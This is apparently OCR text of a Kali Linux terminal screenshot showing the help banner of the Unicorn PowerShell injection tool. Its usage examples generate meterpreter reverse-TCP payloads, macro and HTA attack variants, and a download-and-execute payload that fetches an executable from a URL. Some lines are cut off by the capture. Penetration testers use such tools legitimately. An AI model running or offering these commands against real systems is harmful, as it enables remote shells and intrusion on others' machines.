 应用程序 位置 终端 六 03:07 1
unicorn-
master
root@kali: ~/Desktop/unicorn-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
----
Native x86 powershell injection attacks on any Windows platform.
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Credits: Matthew Graeber, Justin Elze, Chris Gates
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro,
>
PS Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec exe=test.exe url=http:/
durl.com/payload.exe
Macro Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5
macro
HTA Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 44
ta
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Help Menu: python unicorn.py --help
root@kali:~/Desktop/unicorn-master#